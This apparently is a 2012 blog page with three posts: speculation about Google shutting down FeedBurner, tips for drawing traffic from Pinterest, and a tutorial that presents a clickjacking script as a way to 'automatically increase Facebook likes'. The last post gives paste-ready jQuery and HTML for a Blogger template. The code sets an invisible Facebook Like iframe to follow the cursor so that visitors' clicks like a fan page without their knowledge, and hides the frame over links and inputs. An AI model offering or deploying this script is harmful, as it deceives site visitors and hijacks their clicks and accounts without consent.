As you may know that AdSense for feeds is officially going to shut down completely on December 3rd, 2012, the main thing concerning the Bloggers now is that will FeedBurner survive any longer or will it be ripped as well. If that happens anywhere in the near future, it will have a huge impact on the Bloggers, especially those who are popular enough, having a huge subscriber list. Not only FeedBurner, Google is also gonna clean up some other services and features like Places Directory and +1 reports in Google Webmaster Tools.
That spring cleaning doesn't really affect the Bloggers. What's more concerning is will FeedBurner really shutdown in the near future? The answer is may be or maybe not. Google has been slowly discontinuing services related to FeedBurner from the past 15-16 months. More 90% of the Bloggers use FeedBurner to serve their readers. FeedBurner is the very first name that comes in the mind when asked for an absolutely free email subscription service. But it seems that this is gonna change soon enough. While everyone is discussing about the future, we present you some facts which clearly indicate that the future of FeedBurner is not so bright.


FeedBurner API Deprecated


FeedBurner API was deprecated more than a year ago and is going to shut down on October 20, 2012. The shutting down of API doesn't directly affect the main FeedBurner service, though some WordPress plugins and other software which used FeedBurner API will stop working. FeedBurner API was in service for over six years.

FeedBurner Japanese (.jp) Domain Expired


At the end of July 2012, Google failed to renew the Japanese domain of FeedBurner. We don't know if that was intentional or accidental, but the point is that all the Japanese users who were using FeedBurner service from that domain lost all of their subscribers, metrics, audience and everything. If this move was intentional, then the worse thing is that there was no prior notice or warning of any kind. The domain is now owned by someone named Satoshi MITO and it has been parked.

FeedBurner Subscriber Count Zero


Feedburner Count Zero

You may know that recently all the FeedBurner subscriber count was showing zero. The problem was solved but it took around a week to solve it. This shows that Google is not showing much interest in FeedBurner now.

FeedBurner Blog & Twitter Account Discontinued


The official FeedBurner blog and Twitter account was discontinued on July 26th, 2012 stating a goodbye message. The fact is that they both were discontinued near to the same day when the Japanese domain expired. We can somewhat be sure that there are not gonna be any new features or updates in FeedBurner now.

No Support anymore


The contact link of FeedBurner redirects either to the login page or My Feeds page and since their Blog and Twitter account is also signed off, the only remaining support is the FeedBurner Help Forum which once again is not watched or monitored by any of the Google employees. It’s time to pick up the phone and call Google Headquarters directly.

AdSense for Feeds Shutdown


The latest buzz is that AdSense for feeds is gonna shutdown as well in the first week of December 2012. Although we can find out an alternative for this and doesn't really affect the Bloggers much, it is another strong factor to consider that Google is not showing any kind of interest in FeedBurner now.

Conclusion:


The most concerning part of all the facts mentioned above was the expiration of Japanese domain. There isn't any official word yet by Google for the reason of expiration or maybe they just don't bother about that domain. We don't know if they are even trying to get back that domain. The second most important fact is the closure of FeedBurner blog and Twitter account which shows a deep possibility that the future of FeedBurner is not bright enough.

What do you think? Is FeedBurner really gonna close? We pray it doesn't shutdown but if it does, how big the impact will be on your blog? Share your thoughts, discuss with us and let us draw a conclusion together.


Read more →

Friday, 5 October 2012

Use Pinterest To Get Massive Traffic To Your Blog

,

Over the Past Few years Pinterest Has Gained Massive Attention.Recent Reports Has Declated that Pinterest Has Generated More Referral Traffic Than the Top Social Sites Facebook,Google + and Twitter.


If you ever had any doubt over just how useful or popular Pinterest is, hop over to Pinterest’s Popular page and judge for Yourself.


#1 QUALITY IMAGES


Just like how quality Content builds SEO, quality images attracts attention and re-pins among Pinterest users. So create beautiful images and photos and add them to your blog and Pinterest Profile. If possible, use your own pictures and make it look as amazing and inspiring as you can.Also Share Interesting Videos On Pinterest Profile.

#2 ADD PINTEREST SHARING PLUGINS


There are Many plugins that you can put on your blog “Pin It” Button. This is simple to install plugin adds a button on your posts that allows your visitors to easily pin your contents to their Pinterest account.

It’s customizable giving you flexibility to pre-determine the image to pin or to allow your visitors to select the images themselves. You can also choose the pages to add the button to as well as the location eg above/below content or on post excerpts. Also Add the Pin it Button To Images to share them Easily.


#3 RUN GIVEAWAYS AND CONTESTS


Contests and giveaways. Everyone loves them. Run one every now and then to create buzz. You don’t have to get really expensive prizes. Perhaps some blog badges or DIY crafts  or vouchers will do. In return, ask them to re-pin your pins or become followers.

#4 MONITOR THE TRAFFIC


It’s not enough to just link the images between your blog and Pinterest, you would need to monitor the traffic that’s being generated. There’s Google Analytics and PinReach that can do the job. You want to analyze your stats and see which pins are your most popular. What kind of images drive traffic and you may want to post more of these kind of images.

#5 SHARE THE PINS TO SOCIAL SITES


Pinterest allows its users to share their pins on their Facebook and Twitter accounts. Make full use of this as it allows your pins to be viewed and subsequently shared by a larger community.At the same time, you can also “remind” your Facebook friends and Twitter followers that you are on Pinterest. 
So Use Pinterest To Get Back More Traffic to your Blog. it is a Fresh Source of Traffic. So Make Use of these Tips.

Read more →

Thursday, 4 October 2012

Automatically Increase Facebook Likes Using Javascript

,
Well I've Found This Simple Script that i've Found  on Internet.to be Applied on Your Blogs and Sites So That You may Gain some More Unique Likes for your Facebook Fan Page.any unique visitor who comes to your page can become your fan. He just Has to click anywhere on the webpage and a small invisible like button will follow their mouse cursor and as soon they clicks anywhere on your blog he will be liking your fan page. So Follow the Below Steps To apply it to your Blog.


How to Add this Java script to Your Blog.


  • Login To Blogger Account.
  • Go To Your→ Template → Edit HTML.
  • Click Proceed Button.
  • Check The Expand Widget Templates.
  • Search Following Code Using Ctrl+F.
</head>

 
Now Paste The Below Code Above </Head> Tag.

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js" type="text/javascript">
    </script>
    <script type='text/javascript'>
             function ClickJackFbHide(){
                jQuery(&quot;div[id^=\&#39;clickjack-button-wrapper\&#39;]&quot;).hide();
             }
             function ClickJackFbShow(){
                jQuery(&quot;div[id^=\&#39;clickjack-button-wrapper\&#39;]&quot;).show();
             }
     
    </script>

Now Again Search for the Below Code

Search Following Code Using </Body>.Tag.
Now Paste The Below Code Above It.

<div id="clickjack-button-wrapper-5" style="position: absolute; opacity: 0; filter: alpha(opacity = 0); -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';  margin-left: -50px; z-index: 100; width:27px; height:20px; overflow:hidden">
<!--<div class="clickjack-mask" style="position: absolute; top: 5px; left: 5px; z-index: 1000; height: 13px; width: 15px;"></div>-->
<iframe src="http://www.facebook.com/plugins/like.php?href=Fanpage URL Here&amp;layout=button_count&amp;show_faces=false&amp;width=50&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:45px; left:-19px; height:21px; z-index: 0; position: relative;" allowTransparency="true"></iframe>
   </div>
   <script type="text/javascript">
      jQuery( document ).ready( function() {
          $( "#clickjack-button-wrapper-5" ).parent().mousemove( function( e ) {
            jQuery( "#clickjack-button-wrapper-5" ).css( {
               top: e.pageY - 10,
               left: e.pageX + 30
            } );
         } );
                        clickjack_hider();
                        var clickjack_fb_timer = setTimeout("clickjack_hider()",5000);
      } );
                        function clickjack_hider(){
         jQuery("input").mouseout(function(){ClickJackFbShow();});
         jQuery("a").mouseout(function(){ClickJackFbShow();});
         jQuery("button").mouseout(function(){ClickJackFbShow();});
         jQuery("textarea").mouseout(function(){ClickJackFbShow();});
         jQuery(".ratingblock").mouseout(function(){ClickJackFbShow();});         jQuery("object").mouseout(function(){ClickJackFbShow();});
         jQuery("input").mouseover(function(){ClickJackFbHide();});
         jQuery("a").mouseover(function(){ClickJackFbHide();});
         jQuery("button").mouseover(function(){ClickJackFbHide();});
         jQuery("textarea").mouseover(function(){ClickJackFbHide();});
         jQuery(".ratingblock").mouseover(function(){ClickJackFbHide();});         jQuery("object").mouseover(function(){ClickJackFbHide();});
                        }
   </script>


Now just replace the red line in above code with your facebook page URL and that’s it now just save the template and Go back to your Blog to test it.


Now as soon as you refresh your blog you will see cursor has been changed into the hand one as there is a link moving with it. Now your blog readers will see similar thing and as soon as they will click it they will become your page fan.

Notice: Use this at Your Own Risk...

  • There Are Some Issues You Might Face Using This Script In Your Website Or Blog.
  • The First Thing Is That When People Drag They Might Not Able To Select The Text As They Will See A Semi Visible Like Button Which Will Be Attached To Your Mouse Cursor As It Moves.
  • The Second One Is Some Other Gadgets Might Get Affected And Act Weirdly, Try Using It If Everything Works Ok Then Start Increasing Your Fans.
That's It . Now You're Done

Read more →